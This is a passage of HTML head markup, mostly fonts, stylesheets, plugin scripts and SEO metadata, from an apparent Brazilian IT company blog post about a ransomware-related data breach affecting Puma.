  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/posts/27526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=27526' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="e06d4631042d6b3f2fcf02a3-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/" />
<meta name="description" content="A marca de esportes Puma sofreu uma violação de dados após um ataque de ransomware que atingiu um de seus provedores de serviços em dezembro de 2021. Estima ..." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/blog\/puma-sofre-ataque-hacker-em-nuvem?page&name=puma-sofre-ataque-hacker-em-nuvem\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/tndbrasil.com.br\/blog\/category\/blog\/"},{"@type":"ListItem","position":3,"name":"Puma sofre ataque hacker em nuvem"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author","name":"admin","url":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/"},{"@type":"WebPage","@id":"https:\/\/tndbrasil.com.br\/blog\/puma-sofre-ataque-hacker-em-nuvem\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/blog\/puma-sofre-ataque-hacker-em-nuvem\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/tndbrasil.com.br\/blog\/puma-sofre-ataque-hacker-em-nuvem\/#schema-webpage"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"dateModified":"2022-02-09T12:19:18","datePublished":"2022-02-09T12:13:43","headline":"Puma sofre ataque hacker em nuvem \u2014 TND Brasil","description":"A marca de esportes\u00a0Puma\u00a0sofreu uma viola\u00e7\u00e3o de dados ap\u00f3s um\u00a0ataque\u00a0de\u00a0ransomware\u00a0que atingiu um de seus provedores de servi\u00e7os em dezembro de 2021. Estima ...","name":"Puma sofre ataque hacker em nuvem","author":{"@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author"},"image":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/blog\/puma-sofre-ataque-hacker-em-nuvem\/#schema-article-image","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2022\/02\/09090128589032.jpg","height":420,"width":1120},"thumbnailUrl":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2022\/02\/09090128589032.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/" />
<meta property="og:title" content="Puma sofre ataque hacker em nuvem — TND Brasil" />
<meta property="og:description" content="A marca de esportes Puma sofreu uma violação de dados após um ataque de ransomware que atingiu um de seus provedores de serviços em dezembro de 2021. Estima ..." />
<meta property="og:image" content="https://tndbrasil.com.br/wp-content/uploads/2022/02/09090128589032.jpg" />
<meta property="og:image:width" content="1120" />
<meta property="og:image:height" content="420" />
<meta property="article:published_time" content="2022-02-09T12:13:43" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="Puma sofre ataque hacker em nuvem — TND Brasil" />
<meta name="twitter:description" content="A marca de esportes Puma sofreu uma violação de dados após um ataque de ransomware que atingiu um de seus provedores de serviços em dezembro de 2021. Estima ..." />
<meta name="twitter:image" content="https://tndbrasil.com.br/wp-content/uploads/2022/02/09090128589032.jpg" />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="e06d4631042d6b3f2fcf02a3-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="e06d4631042d6b3f2fcf02a3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
